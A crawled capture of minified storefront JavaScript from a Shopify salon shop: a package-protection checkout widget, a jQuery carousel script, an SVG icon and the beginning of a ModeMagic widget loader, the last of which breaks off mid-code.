Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ht=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Lt=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Ot=/[A-Z0-9]/g,Ut=typeof document<"u",It=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};N.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(N.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Ue=h.event;function Mt(){}function Ft(){return this.cancelBubble}function Dt(){return this.defaultPrevented}h.event=function(e){return Ue&&(e=Ue(e)),e.persist=Mt,e.isPropagationStopped=Ft,e.isDefaultPrevented=Dt,e.nativeEvent=e};var Wt={enumerable:!1,configurable:!0,get:function(){return this.class}},Ie=h.vnode;h.vnode=function(e){typeof e.type=="string"&&(function(t){var n=t.props,o=t.type,r={},i=o.indexOf("-")===-1;for(var _ in n){var a=n[_];if(!(_==="value"&&"defaultValue"in n&&a==null||Ut&&_==="children"&&o==="noscript"||_==="class"||_==="className")){var u=_.toLowerCase();_==="defaultValue"&&"value"in n&&n.value==null?_="value":_==="download"&&a===!0?a="":u==="translate"&&a==="no"?a=!1:u[0]==="o"&&u[1]==="n"?u==="ondoubleclick"?_="ondblclick":u!=="onchange"||o!=="input"&&o!=="textarea"||It(n.type)?u==="onfocus"?_="onfocusin":u==="onblur"?_="onfocusout":Lt.test(_)&&(_=u):u=_="oninput":i&&Ht.test(_)?_=_.replace(Ot,"-$&").toLowerCase():a===null&&(a=void 0),u==="oninput"&&r[_=u]&&(_="oninputCapture"),r[_]=a}}o=="select"&&r.multiple&&Array.isArray(r.value)&&(r.value=ne(n.children).forEach(function(l){l.props.selected=r.value.indexOf(l.props.value)!=-1})),o=="select"&&r.defaultValue!=null&&(r.value=ne(n.children).forEach(function(l){l.props.selected=r.multiple?r.defaultValue.indexOf(l.props.value)!=-1:r.defaultValue==l.props.value})),n.class&&!n.className?(r.class=n.class,Object.defineProperty(r,"className",Wt)):(n.className&&!n.class||n.class&&n.className)&&(r.class=r.className=n.className),t.props=r})(e),e.$$typeof=Nt,Ie&&Ie(e)};var Me=h.__r;h.__r=function(e){Me&&Me(e),e.__c};var Fe=h.diffed;h.diffed=function(e){Fe&&Fe(e);var t=e.props,n=e.__e;n!=null&&e.type==="textarea"&&"value"in t&&t.value!==n.value&&(n.value=t.value==null?"":t.value)};function Rt({isOpen:e,onClose:t,children:n}){const o=ft(null);return W(()=>(o.current||(o.current=document.createElement("div"),o.current.id="guide-modal-portal",o.current.style.cssText=`
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        right: 0 !important;
        bottom: 0 !important;
        z-index: 2147483647 !important;
        pointer-events: none !important;
      `,document.body.appendChild(o.current)),()=>{o.current&&document.body.contains(o.current)&&(document.body.removeChild(o.current),o.current=null)}),[]),W(()=>{if(!e)return;const r=i=>{i.key==="Escape"&&t()};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e,t]),W(()=>{if(!e)return;const r=i=>{const _=i.target;if(_.id==="guideprotection__popupclose"||_.closest("#guideprotection__popupclose")){i.preventDefault(),i.stopPropagation(),t();return}(_.id==="guideprotection__popupscreen"||_.classList.contains("guideprotection__popupmodal"))&&(i.preventDefault(),t())};return document.addEventListener("click",r,!0),()=>document.removeEventListener("click",r,!0)},[e,t]),!e||!o.current?null:At(g("div",{style:{pointerEvents:"auto"},dangerouslySetInnerHTML:{__html:n}}),o.current)}function Bt({size:e=16,color:t="#000000"}){return g("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 200 200",width:e,height:e,style:{display:"inline-block"},children:[g("radialGradient",{id:"a6",cx:".66",fx:".66",cy:".3125",fy:".3125",gradientTransform:"scale(1.5)",children:[g("stop",{offset:"0","stop-color":t}),g("stop",{offset:".3","stop-color":t,"stop-opacity":".9"}),g("stop",{offset:".6","stop-color":t,"stop-opacity":".6"}),g("stop",{offset:".8","stop-color":t,"stop-opacity":".3"}),g("stop",{offset:"1","stop-color":t,"stop-opacity":"0"})]}),g("circle",{"transform-origin":"center",fill:"none",stroke:"url(#a6)","stroke-width":"15","stroke-linecap":"round","stroke-dasharray":"200 1000","stroke-dashoffset":"0",cx:"100",cy:"100",r:"70",children:g("animateTransform",{type:"rotate",attributeName:"transform",calcMode:"spline",dur:"1.2",values:"360;0",keyTimes:"0;1",keySplines:"0 0 1 1",repeatCount:"indefinite"})}),g("circle",{"transform-origin":"center",fill:"none",opacity:".2",stroke:t,"stroke-width":"15","stroke-linecap":"round",cx:"100",cy:"100",r:"70"})]})}function Gt({logo:e,protectedCheckoutText:t="Checkout+",unprotectedCheckoutText:n="Checkout without protection",cartApp:o,popupContent:r,protectedBtnClass:i,unprotectedBtnClass:_}){const[a,u]=U(!1),l=window.Shopify?.shop||"",{cart:f,loading:c,addToCart:s,updateCart:d,removeGuideProtection:m,hasGuideInCart:x,isOnlyGuideInCart:y}=gt(),{variant:v,loading:p}=bt(f,l),b=wt(),C=!v&&!p,L=c||p,I=T(async()=>{if(!(a||!v))try{if(u(!0),!f||f.items.length===0){O.redirectToCheckout();return}if(y()){const S=f.items[0];await d({[S.variant_id]:0}),O.redirectToCheckout();return}if(x()){const S=f.items.find($=>$.vendor==="Guide");S&&S.quantity!==1&&await d({[S.variant_id]:1})}else await s(v.id);O.redirectToCheckout()}catch(E){console.error("Protected checkout failed:",E),alert("Failed to process checkout. Please try again.")}finally{u(!1)}},[a,v,f,y,x,d,s]),X=T(async()=>{if(!a)try{u(!0),await m(),O.redirectToCheckout()}catch(E){console.error("Unprotected checkout failed:",E),alert("Failed to process checkout. Please try again.")}finally{u(!1)}},[a,m]),F=T(()=>{O.redirectToCheckout()},[]);return L&&!f?g("div",{style:{padding:"24px",textAlign:"center"},children:g(Bt,{size:24})}):C?g(Pt,{onClick:F,disabled:!f||f.items.length===0,protectedBtnClass:i}):g(H,{children:[g(Ct,{logo:e,variant:v,onInfoClick:b.open,loading:p}),g(xt,{protectedText:t,unprotectedText:n,onProtectedClick:I,onUnprotectedClick:X,disabled:!f||f.items.length===0||!v,loading:a,protectedBtnClass:i,unprotectedBtnClass:_}),g(Rt,{isOpen:b.isOpen,onClose:b.close,children:r})]})}let P=null,Q=null,B=null,oe=null,re=!1;function De(){const e=P?.checkout_button_selector;if(!e||re)return null;const t=document.querySelector(e);if(console.log("checkoutButton",t),!t)return null;console.log("Found checkout button, replacing with Guide widget container");const n=document.createElement("div");return n.id="guide-package-protection-v2",t.parentElement?.insertBefore(n,t),t.remove(),re=!0,n}function G(e){if(!P){console.log("Waiting for widget configuration...");return}if(oe===e&&e.children.length>0){console.log("Widget already rendered to this container, skipping");return}console.log("Rendering Guide widget to container"),oe=e,se(g(Gt,{cartApp:P.cart_app,logo:P.logo,protectedCheckoutText:P.protected_checkout_text,unprotectedCheckoutText:P.unprotected_checkout_text,protectedBtnClass:P.protected_btn_class,unprotectedBtnClass:P.unprotected_btn_class,popupContent:P.guide_popup}),e)}function We(){if(Q&&Q.disconnect(),Q=new MutationObserver(t=>{B&&clearTimeout(B),B=setTimeout(()=>{if(P?.checkout_button_selector&&!re){const o=De();if(o){G(o),B=null;return}}const n=document.querySelector("#guide-package-protection-v2");n&&P?document.contains(n)&&(console.log("Container detected in DOM, rendering widget"),G(n)):!n&&oe&&(console.log("Container removed from DOM"),oe=null),B=null},50)}),Q.observe(document.body,{childList:!0,subtree:!0}),P?.checkout_button_selector&&!re){const t=De();if(t){G(t);return}}const e=document.querySelector("#guide-package-protection-v2");e&&P&&G(e)}function Re(){console.log("Initializing Guide widget..."),document.addEventListener("guide-v2-widget-html-ready",t=>{console.log("Guide widget configuration received:",t.detail),P=t.detail||{},We()});const e=document.querySelector("#guide-package-protection-v2");if(e){const t=e.getAttribute("data-logo"),n=e.getAttribute("data-protected-text"),o=e.getAttribute("data-unprotected-text"),r=e.getAttribute("data-cart-app"),i=e.getAttribute("data-protected-btn-class"),_=e.getAttribute("data-unprotected-btn-class");(t||n||r)&&(console.log("Found existing configuration in container attributes"),P={cart_app:r||"shopify",logo:t||void 0,protected_checkout_text:n||"Checkout+",unprotected_checkout_text:o||"Checkout without protection",protected_btn_class:i||"",unprotected_btn_class:_||""},G(e),We())}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Re):Re();


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0019/7761/4434/files/menudrop_arrow.svg
body_size: -572
content:
<svg viewBox="0 0 14 7.169" height="7.169" width="14" xmlns="http://www.w3.org/2000/svg">
  <path fill="#a29482" transform="translate(-210.518 -189.5)" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" data-name="Path 1464" id="Path_1464"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://keller4salon.com/cdn/shop/t/219/assets/is--custom.js?v=57311969695823718251753728650
body_size: -52
content:
if($(document).ready(function(){$(".test_grid").owlCarousel({loop:!0,margin:23,nav:!0,dots:!1,autoHeight:!0,items:3,navText:['<svg xmlns="http://www.w3.org/2000/svg" width="22.708" height="40" viewBox="0 0 22.708 40"><path id="Path_1463" data-name="Path 1463" d="M53.5,56.763a2.713,2.713,0,0,0,1.913-4.626L40.039,36.762,55.414,21.388a2.708,2.708,0,0,0-3.827-3.834L34.292,34.849a2.707,2.707,0,0,0,0,3.827L51.587,55.97a2.688,2.688,0,0,0,1.913.792Z" transform="translate(-33.5 -16.763)" fill="#5a3b21"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" width="22.708" height="40" viewBox="0 0 22.708 40"><path id="Path_1462" data-name="Path 1462" d="M36.208,56.763a2.713,2.713,0,0,1-1.913-4.626L49.669,36.762,34.295,21.388a2.708,2.708,0,0,1,3.827-3.834L55.416,34.849a2.707,2.707,0,0,1,0,3.827L38.121,55.97a2.688,2.688,0,0,1-1.913.792Z" transform="translate(-33.5 -16.763)" fill="#5a3b21"/></svg>'],responsive:{0:{items:1,margin:0,autoHeight:!0},768:{items:2},992:{items:3},1200:{items:3,margin:30}}}),$(".hero_items_row").owlCarousel({loop:!1,margin:0,nav:!1,dots:!1,touchDrag:!1,mouseDrag:!1,items:1,autoplay:!0,autoplayTimeout:4e3,autoplayHoverPause:!0})}),$("a.moreless-button").click(function(){$(this).text()=="read more"?$(this).text("read less"):$(this).text("read more")}),jQuery(".product-template").length){var lowstock=".effectiveAppsLisWiggle";checklowstock()}function checklowstock(count=0){count++,jQuery(lowstock).length?$(".product__section-details__inner--product_info").prepend($(".effectiveAppsLisWiggle")):count<3e3&&setTimeout(function(){checklowstock(count)},300)}
//# sourceMappingURL=/cdn/shop/t/219/assets/is--custom.js.map?v=57311969695823718251753728650


--- FILE ---
content_type: application/javascript
request_url: https://mm-media.getmason.io/loaderfc67e2d88986a5221f918b4a6a37ad53.js?shop=4salon.myshopify.com
body_size: 30761
content:
(()=>{(function(M){var l={};function e(t){if(l[t])return l[t].exports;var c=l[t]={i:t,l:!1,exports:{}};return M[t].call(c.exports,c,c.exports,e),c.l=!0,c.exports}return e.m=M,e.c=l,e.d=function(t,c,g){e.o(t,c)||Object.defineProperty(t,c,{enumerable:!0,get:g})},e.r=function(t){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,c){if(c&1&&(t=e(t)),c&8||c&4&&typeof t=="object"&&t&&t.__esModule)return t;var g=Object.create(null);if(e.r(g),Object.defineProperty(g,"default",{enumerable:!0,value:t}),c&2&&typeof t!="string")for(var T in t)e.d(g,T,function(v){return t[v]}.bind(null,T));return g},e.n=function(t){var c=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(c,"a",c),c},e.o=function(t,c){return Object.prototype.hasOwnProperty.call(t,c)},e.p="",e(e.s=29)})([function(M,l,e){"use strict";e.d(l,"k",function(){return c}),e.d(l,"d",function(){return g}),e.d(l,"e",function(){return T}),e.d(l,"f",function(){return v}),e.d(l,"o",function(){return I}),e.d(l,"h",function(){return A}),e.d(l,"c",function(){return P}),e.d(l,"g",function(){return U}),e.d(l,"j",function(){return N}),e.d(l,"l",function(){return y}),e.d(l,"p",function(){return D}),e.d(l,"b",function(){return b}),e.d(l,"a",function(){return h}),e.d(l,"n",function(){return s}),e.d(l,"m",function(){return E}),e.d(l,"i",function(){return O});var t=function(o,a,u,f){function r(n){return n instanceof u?n:new u(function(i){i(n)})}return new(u||(u=Promise))(function(n,i){function w(m){try{W(f.next(m))}catch(p){i(p)}}function R(m){try{W(f.throw(m))}catch(p){i(p)}}function W(m){m.done?n(m.value):r(m.value).then(w,R)}W((f=f.apply(o,a||[])).next())})};function c(o){return typeof o=="undefined"}function g(o){return typeof o=="function"}function T(o){return o===null}function v(o){return T(o)||c(o)}const I=(o,a={})=>{if(Number.isFinite(+o))return a;try{return JSON.parse(o)}catch(u){}return a};function A(o){const a=function(){return t(this,void 0,void 0,function*(){})}.constructor;return typeof o=="object"&&!T(o)&&!Array.isArray(o)&&!(o instanceof a)&&o.constructor!=="function"&&Object.prototype.toString.call(o)==="[object Object]"}function P(o,a,u=void 0){if(T(o)||c(o))return u;const r=(a!=null?a:"").replace(/\[([^[\]]*)]/g,".$1.").split(".").filter(n=>n!=="").reduce((n,i)=>n&&n[i],o);return c(r)?u:r}function U(o){return typeof o=="number"&&Number.isFinite(o)}function N(o){return typeof o=="string"}function y(o){return N(o)&&o.length>0}const D=(o,a="",u)=>{const f=a&&a.length>0?a.split("."):[];let r=o;return f.slice(0,f.length-1).forEach(n=>{let i=r[n];(T(i)||c(i))&&(i={}),r[n]=i,r=r[n]}),r[f.pop()]=u,o};function b(o,a=100){let u;return(...f)=>{clearTimeout(u),u=setTimeout(()=>{o(...f)},a)}}const h=o=>{var a,u,f;return(f=(u=(a=o.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g))===null||a===void 0?void 0:a.map(r=>r.toLowerCase()))===null||u===void 0?void 0:u.join("_"))!==null&&f!==void 0?f:o},s=o=>{const a=Object.keys(o),u=[],f=a.reduce((r,n,i)=>(r[i]=n,u.push(o[n]),r),{});return Promise.all(u).then(r=>r.reduce((n,i,w)=>(n[f[w]]=i,n),{}))},E=(o,a)=>{let u;try{u=Object.keys(o)}catch(f){throw new Error("Unable to extract keys from provided object")}return u.reduce((f,r)=>{const n=a(o[r],r),i=Object.assign({},f);return c(n)||(i[r]=n),i},{})},d=o=>typeof o=="object"&&!T(o);function O(o){if(!d(o)||o.toString()!=="[object Object]")return!1;if(Object.getPrototypeOf(o)===null)return!0;let a=o;for(;Object.getPrototypeOf(a)!==null;)a=Object.getPrototypeOf(a);return Object.getPrototypeOf(o)===a}},function(M,l,e){(function(t,c){c(l)})(this,function(t){"use strict";var c,g,T,v,I,A,P,U,N,y,D,b,h,s,E;t.AlignValue=void 0,(c=t.AlignValue||(t.AlignValue={})).LEFT="left",c.RIGHT="right",c.CENTER="center",t.AlignPosition=void 0,(g=t.AlignPosition||(t.AlignPosition={})).NATURAL="natural",g.CANVAS="canvas",t.ShapeKind=void 0,(T=t.ShapeKind||(t.ShapeKind={})).CIRCLE="circle",T.RECTANGLE="rectangle",T.POLYGON="polygon",t.ObjectType=void 0,(v=t.ObjectType||(t.ObjectType={})).TEXT="text",v.SHAPE="shape",v.IMAGE="image",v.GROUP="group",t.SizeUnit=void 0,(I=t.SizeUnit||(t.SizeUnit={})).PX="px",I.PERCENT="%",t.LogicalOp=void 0,(A=t.LogicalOp||(t.LogicalOp={})).AND="and",A.OR="or",t.ComparisonOp=void 0,(P=t.ComparisonOp||(t.ComparisonOp={})).GT="gt",P.LT="lt",P.GE="ge",P.LE="le",P.EQ="eq",P.NE="ne",t.ConditionVariable=void 0,(U=t.ConditionVariable||(t.ConditionVariable={})).H="h",U.W="w",U.AR="ar",t.CartUpdateAction=void 0,(N=t.CartUpdateAction||(t.CartUpdateAction={})).ADD_TO_CART="addToCart",N.INCREMENT_QUANTITY="increaseQuantity",N.DECREMENT_QUANTITY="decreaseQuantity",N.UPDATE_QUANTITY="updateQuantity",N.CHANGE_QUANTITY="changeQuantity",N.CHANGE_CART="changeCart",t.WidgetFeature=void 0,(y=t.WidgetFeature||(t.WidgetFeature={})).AUTOMATED_DISCOUNTS="cart_discounts_inclusion",y.MANUAL_DISCOUNT_ALLOCATIONS="allow_manual_discount_allocations",y.DISABLE_COUPON_CODES="disable_coupon_codes",y.PRODUCT_VARIANTS="product_variants",y.EXCLUDE_OOS="exclude_oos",y.TIMER="timer",y.EMBEDDED_PRICE_DROP="embed-price-drop",y.PRODUCT_SELECTION="product_selection",y.RECOMMENDATION_REMINDER="recommendation_reminder",y.QUIZ_TIMER="quiz-timer",y.FS_FLOATING="fullscreen-floating",y.FLOATING_LAUNCHER="floating-launcher",y.SINGLE_SELECTION_DISCOUNT="single_selection_discount",y.EXCLUDE_DOUBLE_SELECTION_DISCOUNT="exclude_double_selection_discount",y.TIERED_DISCOUNT="tiered_discount",y.NO_DEFAULT_SELECTION="no_default_selection",y.PRODUCT_DISCOUNT="product_discount",y.NEW_USER_VIEW="new_user_view",y.TIMED_VIEW="timed_view",y.MOBILE_BOTTOM_DRAWER="mobile_bottom_drawer",y.USER_SPECIFIC="user-specific",y.COD_HIDDEN="cod_hidden",t.WidgetCategory=void 0,(D=t.WidgetCategory||(t.WidgetCategory={})).CUSTOM_QUIZ="custom_recommendation-quiz",D.QUIZ="quiz",D.PRODUCT_BUNDLE="bundle",D.AB_CART="cart",D.SIDE_CART="side-cart",D.FORM="form",D.PRICE_DROP="price-drop",D.BNB="browse-not-bought",D.NEW_ARRIVALS="newarrivals",D.BESTSELLER="recommended",D.GENERIC="generic",D.FBT="fbt",D.REWARD_QUIZ="reward-quiz",D.BULK_BUY="bulk-buy",D.SPIN_WHEEL="spin-the-wheel",D.STICKY_CART_BUTTON="sticky-cart-button",D.PLAYBOOK="playbook",D.PRODUCT_INFO="info",t.WidgetType=void 0,(b=t.WidgetType||(t.WidgetType={})).STORE_BANNER="store",b.PRODUCT_BANNER="product",b.WIDGET="widget",t.InsertType=void 0,(h=t.InsertType||(t.InsertType={})).ABOVE="above",h.BELOW="below",h.REPLACE_CHILDREN="replaceChildren",h.LAST_CHILD="lastChild",h.FIRST_CHILD="firstChild",h.PAGE_TOP="pageTop",h.PAGE_BOTTOM="pageBottom",h.PAGE_HOVER_TOP="pageHoverTop",h.PAGE_HOVER_BOTTOM="pageHoverBottom",h.FLOATING="floating",h.SLIDE_IN="slideIn",t.WidgetTimingAction=void 0,(s=t.WidgetTimingAction||(t.WidgetTimingAction={})).CLICK="click",s.SCROLL="scroll",s.DELAY="delay",s.AB_CART="abcart",t.TargetType=void 0,(E=t.TargetType||(t.TargetType={})).PAGES="pages",E.PRODUCTS="products",E.COLLECTIONS="collections";var d,O,o,a,u,f,r,n,i,w;t.BreakpointId=void 0,(d=t.BreakpointId||(t.BreakpointId={})).XS="xs",d.M="m",d.L="l",d.XL="xl",t.FloatingPositionTypes=void 0,(O=t.FloatingPositionTypes||(t.FloatingPositionTypes={})).TOP="top",O.RIGHT="right",O.BOTTOM="bottom",O.LEFT="left",t.AddOn=void 0,(o=t.AddOn||(t.AddOn={})).RECOMMENDED="recommended",o.UPSELL="upsell",o.FBT="fbt",o.BXGY="bxgy",t.WidgetEntityState=void 0,(a=t.WidgetEntityState||(t.WidgetEntityState={})).ENABLED="enabled",a.DISABLED="disabled",a.SYSTEM_DISABLED="system_disabled",a.DELETED="deleted",t.ApplyType=void 0,(u=t.ApplyType||(t.ApplyType={})).MANUAL="manual",u.AUTOMATION="automation",t.PublishAs=void 0,(f=t.PublishAs||(t.PublishAs={})).BADGE="badge",f.FEATURE_CARD="feature-card",f.TRUST_BADGE="trust-badges",f.STORE_BANNER="store-banner",f.PRODUCT_BANNER="product-banner",f.STANDALONE="standalone",f.WIDGET="widget",t.AddonStatus=void 0,(r=t.AddonStatus||(t.AddonStatus={})).ENABLED="enabled",r.DISABLED="disabled",t.DiscountType=void 0,(n=t.DiscountType||(t.DiscountType={})).FIXED="fixed_amount",n.PERCENTAGE="percentage",n.TIERED="tiered",n.BXGY_PRODUCTS="bxgy::products",t.ChannelMethod=void 0,(i=t.ChannelMethod||(t.ChannelMethod={})).INITIALIZE="initialize",i.RESIZE="resize",i.TIMER_EXPIRED="timerExpired",i.CART_UPDATE="onCartUpdate",i.ORDER_CREATED="orderCreated",i.DISCOUNT_UPDATION="discountUpdation",i.FETCH_CART="getCart",i.CLOSE="closeWidget",i.CHANGE_VARIANT="onChangeVariant",i.SELECT_PRODUCT="onProductSelect",i.FORM_SUBMIT="onFormSubmit",i.FORM_RESET="onFormReset",i.UPDATE_WIDGET="update",i.URL_CHANGE="urlchange",i.WINDOW_RESIZED="window-resized",i.TIMER_STATE_UPDATE="timer-state-update",i.SPIN_WHEEL_STATE_UPDATE="spin-wheel-state-update",i.QUIZ_STATE_UPDATE="quiz-state-update",i.IN_VIEW="in-view",i.OUT_OF_VIEW="out-of-view",i.GET_QUERY_PARAMS="get-query-params",i.LINK_DATA_UPDATE="link-data-update",i.GET_STOREFRONT_DATA="get-storefront-data",t.CheckoutType=void 0,(w=t.CheckoutType||(t.CheckoutType={})).SWIFT="swift",w.FASTRR="fastrr",w.GOKWIK="gokwik",w.DEFAULT="default";var R,W,m,p;t.ScriptName=void 0,(R=t.ScriptName||(t.ScriptName={})).ANALYTICS="analytics",R.LOADER="loader",R.LOFOODS="lofoods",R.OVERLAY="overlay",R.PREVIEW="preview",R.REPLACE="replace",R.SIDECART="sidecart",R.THANKYOU="thankyou",R.TRUSTBADGES="trustbadges",R.WIDGETS="widgets",R.QUIZ="quiz",t.FeaturesAPIApp=void 0,(W=t.FeaturesAPIApp||(t.FeaturesAPIApp={})).MODEMAGIC="modemagic",W.QUIZ_MASTER="quizmaster",t.CacheEntryVersion=void 0,(m=t.CacheEntryVersion||(t.CacheEntryVersion={})).ONE="1.0",m.TWO="2.0",t.TBAlign=void 0,(p=t.TBAlign||(t.TBAlign={})).CENTER="center",p.RIGHT="right",p.LEFT="left",t.LauncherPositions={BOTTOM_LEFT:"bottomLeft",BOTTOM_RIGHT:"bottomRight"},t.Platforms={SHOPIFY:"shopify",BIGCOMMERCE:"bigcommerce",UNKNOWN:"--unknown--"}})},function(M,l,e){"use strict";e.d(l,"a",function(){return g}),e.d(l,"b",function(){return T});var t=e(6);const g=["info","debug","error","log","group","groupEnd"].reduce((v,I)=>(v[I]=(...A)=>{t.c||window.console[I](...A)},v),{}),T=(v,I)=>{t.c||g.debug(`%c [Scripts] ${v}`,"background: #222; color: #d97b09",I!=null?I:"")}},,function(M,l,e){"use strict";(function(t){e.d(l,"f",function(){return N}),e.d(l,"i",function(){return E}),e.d(l,"d",function(){return o}),e.d(l,"a",function(){return u}),e.d(l,"b",function(){return f}),e.d(l,"c",function(){return r}),e.d(l,"h",function(){return n}),e.d(l,"g",function(){return w}),e.d(l,"j",function(){return R}),e.d(l,"e",function(){return W});var c=e(2),g=e(0),T=e(6),v=e(5),I;const A=((I=t==null?void 0:{USER_FEATURES_API:"https://app.getmodemagic.com/api/features",APP_URL:"https://app.getmodemagic.com/widgets/view",NODE_ENV:"production"})===null||I===void 0?void 0:I.NODE_ENV)==="test",P=["ase","art","bmp","blp","cd5","cit","cpt","cr2","cut","dds","dib","djvu","egt","exif","gif","gpl","grf","icns","ico","iff","jng","jpeg","jpg","jfif","jp2","jps","lbm","max","miff","mng","msp","nef","nitf","ota","pbm","pc1","pc2","pc3","pcf","pcx","pdn","pgm","PI1","PI2","PI3","pict","pct","pnm","pns","ppm","psb","psd","pdd","psp","px","pxm","pxr","qfx","raw","rle","sct","sgi","rgb","int","bw","tga","tiff","tif","vtf","xbm","xcf","xpm","3dv","amf","ai","awg","cgm","cdr","cmx","dxf","e2d","egt","eps","fs","gbr","odg","svg","stl","vrml","x3d","sxd","v2d","vnd","wmf","emf","art","xar","png","webp","jxr","hdp","wdp","cur","ecw","iff","lbm","liff","nrrd","pam","pcx","pgf","sgi","rgb","rgba","bw","int","inta","sid","ras","sun","tga","heic","heif"],U=new Set(P),N=new RegExp(`((.${P.join("|.")})+)$`,"i"),y=["pico","icon","thumb","small","compact","medium","large","grande","original","master"],D=["center","top","right","bottom","left"],b=["progressive"],h=new RegExp(`((?:_(?:x|X)?)(?:(?:\\d{1,4}(?:x|X)\\d{0,4}|(?:x|X)\\d{1,4})|(?:${y.join("|")})))?(_crop_(?:${D.join("|")}))?(@[23]x)?(.(?:${b.join("|")}))?$`),s=(()=>{let m=[];return p=>{let S=p.replace(/\.([^.]+?)$/,"");m=S.split(".");let C=-1;for(let L=0;L<m.length;L+=1)if(U.has(m[L])){C=L;break}return S=m.slice(0,C>0?C:void 0).join("."),S}})(),E=(()=>{const m={};return p=>{const S=m[p];if(typeof S=="string")return S;let C=p;C=C.replace(/\?v=.*/g,"");const B=s(C).match(h);if(B){const{index:j=0}=B,Q=C.slice(0,j),x=C.slice(j+B[0].length);C=`${Q}${x}`}return m[p]=C,C}})(),d=(()=>{const m={};return p=>{let S=m[p];return typeof S=="string"||(S=s(p),m[p]=S),S}})();function O(m,p){return d(m)===d(p)}function o(m,p){return p.find(S=>O(m,S))||""}function a(m){var p,S;return(S=(p=m.split("/").pop())===null||p===void 0?void 0:p.split("?"))===null||S===void 0?void 0:S[0]}const u=(()=>{const m=new Map([]);return(p,S)=>{var C;if(m.has(p))return m.get(p);const L=E(p),B=L.match(N);if(!p.startsWith("/")&&Array.isArray(B)&&B.length>0){const j=a(L);if(typeof j=="string"){const Q=`${S}/${j}`;m.set(p,Q)}}return(C=m.get(p))!==null&&C!==void 0?C:p}})();function f(m,p="/cdn"){return`${m}${p}`}function r(){const{store:m}=Object(v.a)(),p=window.location.pathname;return p.match(/^\/(?:[a-z]{2})?$/)?"home":p.match(/\/products\/.+?$/)?"product":p.match(/\/pages\/.+?$/)?"page":p.includes("collection")||p.includes("search")?"collection":m==="venustahome"&&p.includes("campaign")?"home":"_not_supported_"}const n=window.modeMagicPreviewSettings||window.modeMagicSettings||{},i=m=>{const p=L=>{const{visibility:B,display:j,opacity:Q}=getComputedStyle(L);return!(document.hidden||B==="hidden"||j==="none"||+Q==0)};let S=m,C=p(S);for(;C&&S.parentElement;)S=S.parentElement,C=p(S);return C},w=(m,{areaCheck:p}={areaCheck:!0})=>{if(!i(m))return!1;const{top:S,left:C,bottom:L,right:B}=m.getBoundingClientRect(),j={x:0,y:0},Q={x:window.innerWidth||document.documentElement.clientWidth,y:window.innerHeight||document.documentElement.clientHeight},x=(H,K)=>{const $=j[H],_=Q[H];return K<$?$:K>_?_:K},V=x("y",L)-x("y",S),F=x("x",B)-x("x",C),G=V*F;return p?G>0:V>0||F>0},R=m=>{let{logs:p}=m!=null?m:{};p||({logs:p}=m==null?void 0:m.constructor);let S=["",""];return p&&(S=[Object.keys(p).reduce((C,L)=>`${C}${L}: ${p[L]}; `,""),"background-color: rgb(76, 136, 255);color:white;","color: rgb(76, 136, 255)"]),T.c||A?m:new Proxy(m,{get(C,L,B){const j=Reflect.get(C,L,B);return typeof j=="function"?function(...Q){var x,V;const F=`%c[${(x=m==null?void 0:m.name)!==null&&x!==void 0?x:(V=m==null?void 0:m.constructor)===null||V===void 0?void 0:V.name}]%c[${L.toString()}]%c: `;c.a.group(F,...S),Q.length>0&&c.a.debug("Called with: ",...Q);const G=j.apply(this,Q);return c.a.debug("Returning",G),c.a.groupEnd(),G}:j}})},W=()=>{const{search:m}=window.location;return Object(g.l)(m)?JSON.parse(`{"${m.slice(1).replace(/&/g,'","').replace(/=/g,'":"')}"}`,(p,S)=>p===""?S:decodeURIComponent(S)):{}}}).call(this,e(16))},function(M,l,e){"use strict";e.d(l,"a",function(){return v});var t=e(1),c=e.n(t),g=e(0),T=e(14);const v=()=>{var I,A,P;const U={cart:null,platform:t.Platforms.UNKNOWN,product:"",store:"",currency:{active_currency_code:"",active_currency_id:1},settings:{store_hash:"",secure_host:"",cdn_url:"",secure_base_url:"",channel_id:1},customer:null,dumps:{},urls:{home:""}};if(typeof window!="undefined"){if(typeof window.__store_context__=="undefined"&&(window.__store_context__={}),Object.assign(window.__store_context__,Object.assign(Object.assign({},U),window.__store_context__)),Object(g.l)(window.__mmStore)&&Object.assign(window.__store_context__,{store:window.__mmStore.split(".")[0]}),Object(g.h)(window.Shopify)){const N=Object(T.a)(),y=window.Shopify.shop.split(".")[0];Object.assign(window.__store_context__,{platform:t.Platforms.SHOPIFY,store:y,dumps:{},currency:{active_currency_code:(A=(I=window.Shopify.currency)===null||I===void 0?void 0:I.active)!==null&&A!==void 0?A:"USD",active_currency_id:1},settings:{secure_base_url:`https://${window.Shopify.shop}`,secure_host:window.Shopify.shop,cdn_url:window.Shopify.cdnHost,store_hash:y,channel_id:1},cart:null,urls:{home:(P=window.Shopify.routes)===null||P===void 0?void 0:P.root},product:N.product})}return window.__store_context__}return U}},function(M,l,e){"use strict";(function(t){e.d(l,"c",function(){return 